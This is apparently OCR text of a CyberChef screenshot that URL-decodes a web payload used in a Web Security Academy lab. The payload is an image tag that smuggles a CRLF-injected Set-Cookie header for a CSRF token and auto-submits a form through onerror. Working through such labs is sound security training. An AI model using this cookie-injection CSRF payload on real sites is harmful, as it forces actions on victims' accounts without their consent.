 Recipe
Input
URL Decode
<img src="https://0a94007c04d795cc81ea2f0100720054.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=dXzgLm0ug5r3yitGeoXZtsLlIfhGFh5W%3b%20SameSite=None" onerror="document.forms[0].submit()">
ABC 203 1
Tт Raw Bytes LF
Output
<img src="https://0a94007c04d795cc81ea2f0100720054.web-security-academy.net/?search=test
Set-Cookie: csrf=dXzgLm0ug5r3yitGeoXZtsLlIfhGFh5W; SameSite=None" onerror="document.forms[0].submit()">